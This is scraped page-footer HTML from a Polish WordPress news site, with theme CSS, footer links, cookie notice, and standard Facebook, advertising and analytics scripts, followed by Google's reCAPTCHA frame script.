/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6977e81ce2165
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"5622b24083","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"8bd0a754da","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s-DRRGckqMWozIQDBeOvtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769465892924');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>